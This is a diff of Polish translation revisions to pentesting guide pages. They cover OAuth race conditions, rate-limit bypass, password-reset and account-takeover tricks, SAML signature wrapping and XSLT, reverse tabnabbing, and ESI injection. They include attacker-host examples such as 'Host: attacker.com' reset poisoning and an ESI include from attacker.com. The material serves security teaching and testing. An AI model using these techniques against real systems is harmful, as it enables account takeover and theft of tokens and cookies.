Istnieje kilka [**dostawców OAUth**](https://en.wikipedia.org/wiki/List_of_OAuth_providers). Te usługi pozwalają na stworzenie aplikacji i uwierzytelnienie użytkowników, których dostawca zarejestrował. Aby to zrobić, **klient** musi **zezwolić twojej aplikacji** na dostęp do niektórych swoich danych w **dostawcy OAUth**.\
|
||||
Więc, do tego momentu to tylko zwykłe logowanie za pomocą google/linkedin/github... gdzie pojawia się strona z komunikatem: "_Aplikacja \<InsertCoolName> chce uzyskać dostęp do twoich informacji, czy chcesz to umożliwić?_"
|
||||
|
||||
#### Warunek wyścigu w `authorization_code`
|
||||
|
||||
**Problem** pojawia się, gdy **zaakceptujesz to** i automatycznie wysyła **`authorization_code`** do złośliwej aplikacji. Następnie ta **aplikacja nadużywa Warunku Wyścigu w usłudze OAUth, aby wygenerować więcej niż jeden AT/RT** (_Token Uwierzytelniający/Token Odświeżający_) z **`authorization_code`** dla twojego konta. Zasadniczo, nadużyje faktu, że zaakceptowałeś aplikację, aby uzyskać dostęp do swoich danych, aby **utworzyć kilka kont**. Następnie, jeśli **przestaniesz zezwalać aplikacji na dostęp do swoich danych, jedna para AT/RT zostanie usunięta, ale pozostałe będą nadal ważne**.
|
||||
**Problem** pojawia się, gdy **zaakceptujesz to** i automatycznie wysyła **`authorization_code`** do złośliwej aplikacji. Następnie ta **aplikacja nadużywa Warunku Wyścigu w dostawcy usługi OAUth, aby wygenerować więcej niż jeden AT/RT** (_Token Uwierzytelniający/Token Odświeżający_) z **`authorization_code`** dla twojego konta. W zasadzie nadużyje faktu, że zaakceptowałeś aplikację, aby uzyskać dostęp do swoich danych, aby **stworzyć kilka kont**. Następnie, jeśli **przestaniesz zezwalać aplikacji na dostęp do swoich danych, jedna para AT/RT zostanie usunięta, ale pozostałe będą nadal ważne**.
|
||||
|
||||
#### Warunek wyścigu w `Refresh Token`
|
||||
|
||||
Gdy **uzyskasz ważny RT**, możesz spróbować **nadużyć go, aby wygenerować kilka AT/RT**, a **nawet jeśli użytkownik anuluje uprawnienia** dla złośliwej aplikacji do uzyskania dostępu do jego danych, **kilka RT nadal będzie ważnych.**
|
||||
Gdy **uzyskasz ważny RT**, możesz spróbować **nadużyć go, aby wygenerować kilka AT/RT** i **nawet jeśli użytkownik anuluje uprawnienia** dla złośliwej aplikacji do uzyskania dostępu do jego danych, **kilka RT nadal będzie ważnych.**
|
||||
|
||||
## **RC w WebSockets**
|
||||
|
||||
|
||||
@ -14,7 +14,7 @@ Wstawianie pustych bajtów, takich jak `%00`, `%0d%0a`, `%0d`, `%0a`, `%09`, `%0
|
||||
|
||||
### Manipulowanie pochodzeniem IP za pomocą nagłówków
|
||||
|
||||
Modyfikacja nagłówków w celu zmiany postrzeganego pochodzenia IP może pomóc w uniknięciu limitowania szybkości opartego na IP. Nagłówki takie jak `X-Originating-IP`, `X-Forwarded-For`, `X-Remote-IP`, `X-Remote-Addr`, `X-Client-IP`, `X-Host`, `X-Forwared-Host`, w tym użycie wielu instancji `X-Forwarded-For`, mogą być dostosowane w celu symulacji żądań z różnych adresów IP.
|
||||
Modyfikowanie nagłówków w celu zmiany postrzeganego pochodzenia IP może pomóc w uniknięciu limitowania szybkości opartego na IP. Nagłówki takie jak `X-Originating-IP`, `X-Forwarded-For`, `X-Remote-IP`, `X-Remote-Addr`, `X-Client-IP`, `X-Host`, `X-Forwared-Host`, w tym użycie wielu instancji `X-Forwarded-For`, mogą być dostosowane w celu symulacji żądań z różnych adresów IP.
|
||||
```bash
|
||||
X-Originating-IP: 127.0.0.1
|
||||
X-Forwarded-For: 127.0.0.1
|
||||
@ -36,17 +36,17 @@ Zaleca się modyfikację innych nagłówków żądania, takich jak user-agent i
|
||||
|
||||
Niektóre bramy API są skonfigurowane do stosowania limitów na podstawie kombinacji punktu końcowego i parametrów. Zmienianie wartości parametrów lub dodawanie nieistotnych parametrów do żądania może umożliwić obejście logiki limitowania bramy, sprawiając, że każde żądanie wydaje się unikalne. Na przykład `/resetpwd?someparam=1`.
|
||||
|
||||
### Logowanie się do Konta Przed Każdym Próbą
|
||||
### Logowanie się do Konta Przed Każdą Próba
|
||||
|
||||
Logowanie się do konta przed każdą próbą lub każdą serią prób może zresetować licznik limitu. Jest to szczególnie przydatne podczas testowania funkcji logowania. Wykorzystanie ataku Pitchfork w narzędziach takich jak Burp Suite, aby rotować dane uwierzytelniające co kilka prób i upewnić się, że przekierowania są oznaczone, może skutecznie zrestartować liczniki limitu.
|
||||
Logowanie się do konta przed każdą próbą lub każdą serią prób może zresetować licznik limitu. Jest to szczególnie przydatne podczas testowania funkcji logowania. Wykorzystanie ataku Pitchfork w narzędziach takich jak Burp Suite, aby rotować dane logowania co kilka prób i upewnić się, że przekierowania są oznaczone, może skutecznie zresetować liczniki limitu.
|
||||
|
||||
### Wykorzystanie Sieci Proxy
|
||||
|
||||
Wdrożenie sieci proxy do rozdzielania żądań na wiele adresów IP może skutecznie obejść limity oparte na IP. Przez kierowanie ruchu przez różne proxy, każde żądanie wydaje się pochodzić z innego źródła, osłabiając skuteczność limitu.
|
||||
|
||||
### Rozdzielanie Ataku na Różne Konta lub Sesje
|
||||
### Podział Ataku na Różne Konta lub Sesje
|
||||
|
||||
Jeśli system docelowy stosuje limity na podstawie konta lub sesji, rozdzielenie ataku lub testu na wiele kont lub sesji może pomóc w uniknięciu wykrycia. Podejście to wymaga zarządzania wieloma tożsamościami lub tokenami sesji, ale może skutecznie rozdzielić obciążenie, aby pozostać w dozwolonych limitach.
|
||||
Jeśli system docelowy stosuje limity na poziomie konta lub sesji, rozdzielenie ataku lub testu na wiele kont lub sesji może pomóc w uniknięciu wykrycia. Podejście to wymaga zarządzania wieloma tożsamościami lub tokenami sesji, ale może skutecznie rozłożyć obciążenie, aby pozostać w dozwolonych limitach.
|
||||
|
||||
### Kontynuuj Próby
|
||||
|
||||
|
||||
@ -69,7 +69,7 @@ Po rejestracji spróbuj zmienić e-mail i sprawdź, czy ta zmiana jest poprawnie
|
||||
2. Dodaj lub edytuj następujące nagłówki w Burp Suite: `Host: attacker.com`, `X-Forwarded-Host: attacker.com`
|
||||
3. Prześlij żądanie z zmodyfikowanym nagłówkiem\
|
||||
`http POST https://example.com/reset.php HTTP/1.1 Accept: */* Content-Type: application/json Host: attacker.com`
|
||||
4. Szukaj URL resetu hasła na podstawie _nagłówka host_ jak: `https://attacker.com/reset-password.php?token=TOKEN`
|
||||
4. Szukaj URL resetu hasła na podstawie nagłówka _host_, takiego jak: `https://attacker.com/reset-password.php?token=TOKEN`
|
||||
|
||||
### Reset Hasła przez Parametr E-mail <a href="#password-reset-via-email-parameter" id="password-reset-via-email-parameter"></a>
|
||||
```powershell
|
||||
@ -92,36 +92,36 @@ email=victim@mail.com|hacker@mail.com
|
||||
|
||||
1. Atakujący musi zalogować się na swoje konto i przejść do funkcji **Zmień hasło**.
|
||||
2. Uruchom Burp Suite i przechwyć żądanie.
|
||||
3. Wyślij je do zakładki repeater i edytuj parametry: ID użytkownika/email\
|
||||
3. Wyślij je do zakładki repeater i edytuj parametry: User ID/email\
|
||||
`powershell POST /api/changepass [...] ("form": {"email":"victim@email.com","password":"securepwd"})`
|
||||
|
||||
### Słaby token resetowania hasła <a href="#weak-password-reset-token" id="weak-password-reset-token"></a>
|
||||
|
||||
Token resetowania hasła powinien być generowany losowo i unikalny za każdym razem.\
|
||||
Token resetowania hasła powinien być generowany losowo i unikalnie za każdym razem.\
|
||||
Spróbuj ustalić, czy token wygasa, czy zawsze jest taki sam; w niektórych przypadkach algorytm generacji jest słaby i można go odgadnąć. Poniższe zmienne mogą być używane przez algorytm.
|
||||
|
||||
- Znacznik czasu
|
||||
- ID użytkownika
|
||||
- Timestamp
|
||||
- UserID
|
||||
- Email użytkownika
|
||||
- Imię i nazwisko
|
||||
- Data urodzenia
|
||||
- Kryptografia
|
||||
- Tylko liczby
|
||||
- Mała sekwencja tokenów (znaki między \[A-Z,a-z,0-9])
|
||||
- Ponowne użycie tokenu
|
||||
- Data wygaśnięcia tokenu
|
||||
- Ponowne użycie tokena
|
||||
- Data wygaśnięcia tokena
|
||||
|
||||
### Wyciekanie tokenu resetowania hasła <a href="#leaking-password-reset-token" id="leaking-password-reset-token"></a>
|
||||
### Wyciekanie tokena resetowania hasła <a href="#leaking-password-reset-token" id="leaking-password-reset-token"></a>
|
||||
|
||||
1. Wywołaj żądanie resetowania hasła za pomocą API/UI dla konkretnego emaila, np: test@mail.com
|
||||
1. Wywołaj żądanie resetowania hasła za pomocą API/UI dla konkretnego adresu e-mail, np.: test@mail.com
|
||||
2. Sprawdź odpowiedź serwera i poszukaj `resetToken`
|
||||
3. Następnie użyj tokenu w URL, jak `https://example.com/v3/user/password/reset?resetToken=[THE_RESET_TOKEN]&email=[THE_MAIL]`
|
||||
3. Następnie użyj tokena w URL, jak `https://example.com/v3/user/password/reset?resetToken=[THE_RESET_TOKEN]&email=[THE_MAIL]`
|
||||
|
||||
### Resetowanie hasła przez kolizję nazw użytkowników <a href="#password-reset-via-username-collision" id="password-reset-via-username-collision"></a>
|
||||
|
||||
1. Zarejestruj się w systemie z nazwą użytkownika identyczną do nazwy użytkownika ofiary, ale z wstawionymi białymi znakami przed i/lub po nazwie użytkownika. np: `"admin "`
|
||||
2. Poproś o resetowanie hasła za pomocą swojego złośliwego nazwy użytkownika.
|
||||
3. Użyj tokenu wysłanego na swój email i zresetuj hasło ofiary.
|
||||
2. Poproś o resetowanie hasła za pomocą swojej złośliwej nazwy użytkownika.
|
||||
3. Użyj tokena wysłanego na swój adres e-mail i zresetuj hasło ofiary.
|
||||
4. Zaloguj się na konto ofiary za pomocą nowego hasła.
|
||||
|
||||
Platforma CTFd była podatna na ten atak.\
|
||||
@ -129,7 +129,7 @@ Zobacz: [CVE-2020-7245](https://nvd.nist.gov/vuln/detail/CVE-2020-7245)
|
||||
|
||||
### Przejęcie konta przez Cross Site Scripting <a href="#account-takeover-via-cross-site-scripting" id="account-takeover-via-cross-site-scripting"></a>
|
||||
|
||||
1. Znajdź XSS w aplikacji lub subdomenie, jeśli ciasteczka są ograniczone do domeny nadrzędnej: `*.domain.com`
|
||||
1. Znajdź XSS w aplikacji lub subdomenie, jeśli ciasteczka są ograniczone do domeny macierzystej: `*.domain.com`
|
||||
2. Wycieknij aktualne **ciasteczko sesji**
|
||||
3. Uwierzytelnij się jako użytkownik, używając ciasteczka
|
||||
|
||||
@ -138,7 +138,7 @@ Zobacz: [CVE-2020-7245](https://nvd.nist.gov/vuln/detail/CVE-2020-7245)
|
||||
1\. Użyj **smuggler** do wykrycia typu HTTP Request Smuggling (CL, TE, CL.TE)\
|
||||
`powershell git clone https://github.com/defparam/smuggler.git cd smuggler python3 smuggler.py -h`\
|
||||
2\. Stwórz żądanie, które nadpisze `POST / HTTP/1.1` następującymi danymi:\
|
||||
`GET http://something.burpcollaborator.net HTTP/1.1 X:` z celem otwarcia przekierowania ofiar do burpcollab i kradzieży ich ciasteczek\
|
||||
`GET http://something.burpcollaborator.net HTTP/1.1 X:` z celem otwartego przekierowania ofiar do burpcollab i kradzieży ich ciasteczek\
|
||||
3\. Ostateczne żądanie może wyglądać następująco
|
||||
```
|
||||
GET / HTTP/1.1
|
||||
|
||||
@ -71,7 +71,7 @@ POST /resetPassword
|
||||
```
|
||||
- **Kroki łagodzenia**:
|
||||
- Prawidłowo analizuj i waliduj parametry e-mailowe po stronie serwera.
|
||||
- Używaj przygotowanych zapytań lub zapytań z parametrami, aby zapobiec atakom typu injection.
|
||||
- Używaj przygotowanych instrukcji lub zapytań z parametrami, aby zapobiec atakom typu injection.
|
||||
- **Referencje**:
|
||||
- [https://medium.com/@0xankush/readme-com-account-takeover-bugbounty-fulldisclosure-a36ddbe915be](https://medium.com/@0xankush/readme-com-account-takeover-bugbounty-fulldisclosure-a36ddbe915be)
|
||||
- [https://ninadmathpati.com/2019/08/17/how-i-was-able-to-earn-1000-with-just-10-minutes-of-bug-bounty/](https://ninadmathpati.com/2019/08/17/how-i-was-able-to-earn-1000-with-just-10-minutes-of-bug-bounty/)
|
||||
|
||||
@ -13,20 +13,20 @@ Jednak należy zauważyć, że ponieważ **atakujący teraz może kontrolować o
|
||||
|
||||
## Z linkiem zwrotnym
|
||||
|
||||
Link między stronami rodzica i dziecka, gdy atrybut zapobiegający nie jest używany:
|
||||
Link między stronami nadrzędnymi a podrzędnymi, gdy atrybut zapobiegający nie jest używany:
|
||||
|
||||

|
||||
|
||||
## Bez linku zwrotnego
|
||||
|
||||
Link między stronami rodzica i dziecka, gdy atrybut zapobiegający jest używany:
|
||||
Link między stronami nadrzędnymi a podrzędnymi, gdy atrybut zapobiegający jest używany:
|
||||
|
||||

|
||||
|
||||
## Przykłady <a href="#examples" id="examples"></a>
|
||||
|
||||
Utwórz następujące strony w folderze i uruchom serwer webowy za pomocą `python3 -m http.server`\
|
||||
Następnie, **uzyskaj dostęp** do `http://127.0.0.1:8000/`vulnerable.html, **kliknij** na link i zauważ, jak **oryginalny** **adres URL** **strony** **się zmienia**.
|
||||
Następnie **uzyskaj dostęp** do `http://127.0.0.1:8000/`vulnerable.html, **kliknij** na link i zauważ, jak **oryginalny** **adres URL** **strony** **się zmienia**.
|
||||
```markup:vulnerable.html
|
||||
<!DOCTYPE html>
|
||||
<html>
|
||||
|
||||
@ -53,7 +53,7 @@ Aby uzyskać więcej informacji na temat podatności i sposobów jej wykorzystan
|
||||
|
||||
## Ataki na Owijanie Podpisów XML
|
||||
|
||||
W **atakach na Owijanie Podpisów XML (XSW)**, przeciwnicy wykorzystują podatność, która powstaje, gdy dokumenty XML są przetwarzane w dwóch odrębnych fazach: **walidacji podpisu** i **wywołania funkcji**. Ataki te polegają na modyfikacji struktury dokumentu XML. Konkretnie, atakujący **wstrzykuje fałszywe elementy**, które nie naruszają ważności Podpisu XML. Ta manipulacja ma na celu stworzenie rozbieżności między elementami analizowanymi przez **logikę aplikacji** a tymi sprawdzanymi przez **moduł weryfikacji podpisu**. W rezultacie, podczas gdy Podpis XML pozostaje technicznie ważny i przechodzi weryfikację, logika aplikacji przetwarza **fałszywe elementy**. W konsekwencji, atakujący skutecznie omija **ochronę integralności** i **uwierzytelnianie pochodzenia** Podpisu XML, umożliwiając **wstrzykiwanie dowolnej treści** bez wykrycia.
|
||||
W **atakach na Owijanie Podpisów XML (XSW)**, przeciwnicy wykorzystują podatność, która pojawia się, gdy dokumenty XML są przetwarzane w dwóch odrębnych fazach: **walidacji podpisu** i **wywołania funkcji**. Ataki te polegają na modyfikacji struktury dokumentu XML. Konkretnie, atakujący **wstrzykuje fałszywe elementy**, które nie naruszają ważności Podpisu XML. Ta manipulacja ma na celu stworzenie rozbieżności między elementami analizowanymi przez **logikę aplikacji** a tymi sprawdzanymi przez **moduł weryfikacji podpisu**. W rezultacie, podczas gdy Podpis XML pozostaje technicznie ważny i przechodzi weryfikację, logika aplikacji przetwarza **fałszywe elementy**. W konsekwencji, atakujący skutecznie omija **ochronę integralności** i **uwierzytelnianie pochodzenia** Podpisu XML, umożliwiając **wstrzykiwanie dowolnej treści** bez wykrycia.
|
||||
|
||||
Następujące ataki opierają się na [**tym wpisie na blogu**](https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-how-to-test-saml-a-methodology-part-two/) **i** [**tym artykule**](https://www.usenix.org/system/files/conference/usenixsecurity12/sec12-final91.pdf). Sprawdź je, aby uzyskać więcej szczegółów.
|
||||
|
||||
@ -101,7 +101,7 @@ Następujące ataki opierają się na [**tym wpisie na blogu**](https://epi052.g
|
||||
|
||||
### XSW #7
|
||||
|
||||
- **Strategia**: Wstawiany jest element Extensions z skopiowanym Assertion jako dzieckiem.
|
||||
- **Strategia**: Element Extensions jest wstawiany z skopiowanym Assertion jako dzieckiem.
|
||||
- **Implikacja**: Wykorzystuje mniej restrykcyjną schemę elementu Extensions, aby obejść środki przeciwdziałania walidacji schematu, szczególnie w bibliotekach takich jak OpenSAML.
|
||||
|
||||
.png>)
|
||||
@ -147,7 +147,7 @@ Odpowiedzi SAML to **skompresowane i zakodowane w base64 dokumenty XML** i mogą
|
||||
|
||||
Możesz również użyć rozszerzenia Burp [**SAML Raider**](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e) do generowania POC z żądania SAML w celu przetestowania możliwych luk XXE i luk SAML.
|
||||
|
||||
Sprawdź także ten wykład: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
Sprawdź również ten wykład: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
|
||||
## XSLT przez SAML
|
||||
|
||||
@ -157,7 +157,7 @@ Aby uzyskać więcej informacji na temat XSLT, przejdź do:
|
||||
../xslt-server-side-injection-extensible-stylesheet-language-transformations.md
|
||||
{{#endref}}
|
||||
|
||||
Rozszerzalne przekształcenia arkuszy stylów (XSLT) mogą być używane do przekształcania dokumentów XML w różne formaty, takie jak HTML, JSON lub PDF. Ważne jest, aby zauważyć, że **przekształcenia XSLT są wykonywane przed weryfikacją podpisu cyfrowego**. Oznacza to, że atak może być skuteczny nawet bez ważnego podpisu; wystarczy podpis samopodpisany lub nieważny, aby kontynuować.
|
||||
Rozszerzalne przekształcenia arkuszy stylów (XSLT) mogą być używane do przekształcania dokumentów XML w różne formaty, takie jak HTML, JSON lub PDF. Ważne jest, aby zauważyć, że **przekształcenia XSLT są wykonywane przed weryfikacją podpisu cyfrowego**. Oznacza to, że atak może być skuteczny nawet bez ważnego podpisu; wystarczający jest podpis własnoręczny lub nieważny podpis, aby kontynuować.
|
||||
|
||||
Tutaj możesz znaleźć **POC** do sprawdzenia tego rodzaju luk, na stronie hacktricks wspomnianej na początku tej sekcji możesz znaleźć ładunki.
|
||||
```xml
|
||||
@ -181,7 +181,7 @@ Tutaj możesz znaleźć **POC** do sprawdzenia tego rodzaju luk, na stronie hack
|
||||
```
|
||||
### Narzędzie
|
||||
|
||||
Możesz również użyć rozszerzenia Burp [**SAML Raider**](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e) do generowania POC z żądania SAML w celu przetestowania możliwych podatności XSLT.
|
||||
Możesz również użyć rozszerzenia Burp [**SAML Raider**](https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e), aby wygenerować POC z żądania SAML w celu przetestowania możliwych podatności XSLT.
|
||||
|
||||
Sprawdź również ten wykład: [https://www.youtube.com/watch?v=WHn-6xHL7mI](https://www.youtube.com/watch?v=WHn-6xHL7mI)
|
||||
|
||||
@ -215,13 +215,13 @@ Poniższe kroki przedstawiają proces przy użyciu rozszerzenia Burp [SAML Raide
|
||||
6. Podpisz wiadomość lub asercję nowym certyfikatem, używając przycisku **`(Re-)Sign Message`** lub **`(Re-)Sign Assertion`**, w zależności od potrzeb.
|
||||
7. Prześlij podpisaną wiadomość. Sukces autoryzacji wskazuje, że SP akceptuje wiadomości podpisane przez twój certyfikat samopodpisany, ujawniając potencjalne podatności w procesie walidacji wiadomości SAML.
|
||||
|
||||
## Confusion Odbiorcy Tokena / Confusion Celu Dostawcy Usług <a href="#token-recipient-confusion" id="token-recipient-confusion"></a>
|
||||
## Zamieszanie z odbiorcą tokena / Zamieszanie z celem dostawcy usług <a href="#token-recipient-confusion" id="token-recipient-confusion"></a>
|
||||
|
||||
Confusion Odbiorcy Tokena i Confusion Celu Dostawcy Usług polegają na sprawdzeniu, czy **Dostawca Usług prawidłowo weryfikuje zamierzonego odbiorcę odpowiedzi**. W istocie, Dostawca Usług powinien odrzucić odpowiedź autoryzacyjną, jeśli była przeznaczona dla innego dostawcy. Kluczowym elementem jest tutaj pole **Recipient**, znajdujące się w elemencie **SubjectConfirmationData** odpowiedzi SAML. To pole określa URL, wskazujący, gdzie asercja musi być wysłana. Jeśli rzeczywisty odbiorca nie odpowiada zamierzonemu Dostawcy Usług, asercja powinna być uznana za nieważną.
|
||||
Zamieszanie z odbiorcą tokena i zamieszanie z celem dostawcy usług polegają na sprawdzeniu, czy **Dostawca Usług prawidłowo weryfikuje zamierzonego odbiorcę odpowiedzi**. W istocie, Dostawca Usług powinien odrzucić odpowiedź autoryzacyjną, jeśli była przeznaczona dla innego dostawcy. Kluczowym elementem jest tutaj pole **Recipient**, znajdujące się w elemencie **SubjectConfirmationData** odpowiedzi SAML. To pole określa URL, wskazujący, gdzie asercja musi być wysłana. Jeśli rzeczywisty odbiorca nie odpowiada zamierzonemu Dostawcy Usług, asercja powinna być uznana za nieważną.
|
||||
|
||||
#### **Jak to działa**
|
||||
|
||||
Aby atak Confusion Odbiorcy Tokena SAML (SAML-TRC) był możliwy, muszą być spełnione określone warunki. Po pierwsze, musi istnieć ważne konto na Dostawcy Usług (nazywanym SP-Legit). Po drugie, docelowy Dostawca Usług (SP-Target) musi akceptować tokeny od tego samego Dostawcy Tożsamości, który obsługuje SP-Legit.
|
||||
Aby atak SAML Token Recipient Confusion (SAML-TRC) był możliwy, muszą być spełnione pewne warunki. Po pierwsze, musi istnieć ważne konto na Dostawcy Usług (nazywanym SP-Legit). Po drugie, docelowy Dostawca Usług (SP-Target) musi akceptować tokeny od tego samego Dostawcy Tożsamości, który obsługuje SP-Legit.
|
||||
|
||||
Proces ataku jest prosty w tych warunkach. Autentyczna sesja jest inicjowana z SP-Legit za pośrednictwem wspólnego Dostawcy Tożsamości. Odpowiedź SAML od Dostawcy Tożsamości do SP-Legit jest przechwytywana. Ta przechwycona odpowiedź SAML, pierwotnie przeznaczona dla SP-Legit, jest następnie przekierowywana do SP-Target. Sukces tego ataku mierzy się tym, że SP-Target akceptuje asercję, przyznając dostęp do zasobów pod tą samą nazwą konta używaną dla SP-Legit.
|
||||
```python
|
||||
@ -256,7 +256,7 @@ Po uzyskaniu dostępu do tego linku nastąpiło przekierowanie do:
|
||||
```
|
||||
https://carbon-prototype.uberinternal.com/oidauth/prompt?base=https%3A%2F%2Fcarbon-prototype.uberinternal.com%3A443%2Foidauth&return_to=%2F%3Fopenid_c%3D1542156766.5%2FSnNQg%3D%3D&splash_disabled=1
|
||||
```
|
||||
To ujawniono, że parametr `base` akceptuje URL. Biorąc to pod uwagę, pojawił się pomysł, aby zastąpić URL `javascript:alert(123);` w próbie zainicjowania ataku XSS (Cross-Site Scripting).
|
||||
To ujawniło, że parametr `base` akceptuje URL. Biorąc to pod uwagę, pojawił się pomysł, aby zastąpić URL `javascript:alert(123);` w próbie zainicjowania ataku XSS (Cross-Site Scripting).
|
||||
|
||||
### Masowe Wykorzystanie
|
||||
|
||||
|
||||
@ -26,7 +26,7 @@ Proces uwierzytelniania SAML obejmuje kilka kroków, jak pokazano w schemacie:
|
||||
7. **Tworzenie Odpowiedzi SAML**: IdP generuje Odpowiedź SAML zawierającą niezbędne asercje.
|
||||
8. **Przekierowanie do URL ACS SP**: Użytkownik jest przekierowywany do URL Usługi Konsumpcji Asercji (ACS) SP.
|
||||
9. **Walidacja Odpowiedzi SAML**: ACS weryfikuje Odpowiedź SAML.
|
||||
10. **Dostęp do Zasobu Przyznany**: Przyznano dostęp do początkowo żądanego zasobu.
|
||||
10. **Przyznany Dostęp do Zasobu**: Przyznano dostęp do początkowo żądanego zasobu.
|
||||
|
||||
# Przykład Żądania SAML
|
||||
|
||||
@ -49,7 +49,7 @@ Kluczowe elementy tego żądania obejmują:
|
||||
- **ProtocolBinding**: Definiuje metodę transmisji wiadomości protokołu SAML.
|
||||
- **saml:Issuer**: Identyfikuje podmiot, który zainicjował żądanie.
|
||||
|
||||
Po wygenerowaniu żądania SAML, SP odpowiada z **302 redirect**, kierując przeglądarkę do IdP z zakodowanym żądaniem SAML w nagłówku **Location** odpowiedzi HTTP. Parametr **RelayState** utrzymuje informacje o stanie przez cały czas trwania transakcji, zapewniając, że SP rozpoznaje początkowe żądanie zasobu po otrzymaniu odpowiedzi SAML. Parametr **SAMLRequest** jest skompresowaną i zakodowaną wersją surowego fragmentu XML, wykorzystującą kompresję Deflate i kodowanie base64.
|
||||
Po wygenerowaniu żądania SAML, SP odpowiada z **302 redirect**, kierując przeglądarkę do IdP z zakodowanym żądaniem SAML w nagłówku **Location** odpowiedzi HTTP. Parametr **RelayState** utrzymuje informacje o stanie przez cały czas transakcji, zapewniając, że SP rozpoznaje początkowe żądanie zasobu po otrzymaniu odpowiedzi SAML. Parametr **SAMLRequest** jest skompresowaną i zakodowaną wersją surowego fragmentu XML, wykorzystującą kompresję Deflate i kodowanie base64.
|
||||
|
||||
# Przykład odpowiedzi SAML
|
||||
|
||||
@ -63,9 +63,9 @@ Możesz znaleźć [pełną odpowiedź SAML tutaj](https://epi052.gitlab.io/notes
|
||||
- **saml:AuthnStatement**: Potwierdza, że IdP uwierzytelnił podmiot asercji.
|
||||
- **saml:AttributeStatement**: Zawiera atrybuty opisujące podmiot asercji.
|
||||
|
||||
Po odpowiedzi SAML proces obejmuje 302 redirect z IdP. Prowadzi to do żądania POST do adresu URL usługi konsumenckiej asercji (ACS) dostawcy usług. Żądanie POST zawiera parametry `RelayState` i `SAMLResponse`. ACS jest odpowiedzialne za przetwarzanie i weryfikację odpowiedzi SAML.
|
||||
Po odpowiedzi SAML proces obejmuje 302 redirect z IdP. Prowadzi to do żądania POST do adresu URL usługi konsumenckiej asercji (ACS) dostawcy usług. Żądanie POST zawiera parametry `RelayState` i `SAMLResponse`. ACS jest odpowiedzialne za przetwarzanie i walidację odpowiedzi SAML.
|
||||
|
||||
Po otrzymaniu żądania POST i zweryfikowaniu odpowiedzi SAML, dostęp jest przyznawany do chronionego zasobu, o który pierwotnie prosił użytkownik. Ilustruje to żądanie `GET` do punktu końcowego `/secure/` i odpowiedź `200 OK`, wskazująca na pomyślny dostęp do zasobu.
|
||||
Po otrzymaniu żądania POST i walidacji odpowiedzi SAML, dostęp jest przyznawany do chronionego zasobu, o który początkowo prosił użytkownik. Ilustruje to żądanie `GET` do punktu końcowego `/secure/` i odpowiedź `200 OK`, wskazująca na pomyślny dostęp do zasobu.
|
||||
|
||||
# Podpisy XML
|
||||
|
||||
@ -134,7 +134,7 @@ Przykład:
|
||||
</ds:Signature>
|
||||
```
|
||||
|
||||
3. **Podpis odłączony**: Ten typ jest oddzielony od treści, którą podpisuje. Podpis i treść istnieją niezależnie, ale utrzymywany jest między nimi link.
|
||||
3. **Podpis oddzielony**: Ten typ jest oddzielony od treści, którą podpisuje. Podpis i treść istnieją niezależnie, ale utrzymywany jest między nimi link.
|
||||
|
||||
Przykład:
|
||||
|
||||
|
||||
@ -56,7 +56,7 @@ Typowa ekspresja SSI ma następujący format:
|
||||
```
|
||||
## Edge Side Inclusion
|
||||
|
||||
Istnieje problem **z buforowaniem informacji lub dynamicznych aplikacji**, ponieważ część treści może być **różna** przy następnym pobraniu treści. To jest to, do czego służy **ESI**, aby wskazać za pomocą tagów ESI **dynamiczną treść, która musi być generowana** przed wysłaniem wersji z pamięci podręcznej.\
|
||||
Istnieje problem **z buforowaniem informacji lub aplikacji dynamicznych**, ponieważ część treści może być **różna** przy następnym pobraniu treści. To jest to, do czego służy **ESI**, aby wskazać za pomocą tagów ESI **dynamiczną treść, która musi być generowana** przed wysłaniem wersji z pamięci podręcznej.\
|
||||
Jeśli **atakujący** jest w stanie **wstrzyknąć tag ESI** wewnątrz treści z pamięci podręcznej, to mógłby być w stanie **wstrzyknąć dowolną treść** do dokumentu przed jego wysłaniem do użytkowników.
|
||||
|
||||
### ESI Detection
|
||||
@ -108,7 +108,7 @@ hell<!--esi-->o
|
||||
|
||||
#### XSS
|
||||
|
||||
Poniższa dyrektywa ESI załadowałaby dowolny plik wewnątrz odpowiedzi serwera
|
||||
Poniższa dyrektywa ESI załadowuje dowolny plik wewnątrz odpowiedzi serwera
|
||||
```xml
|
||||
<esi:include src=http://attacker.com/xss.html>
|
||||
```
|
||||
|
||||
@ -9,7 +9,7 @@
|
||||
|
||||
## Wykrywanie punktów wejścia
|
||||
|
||||
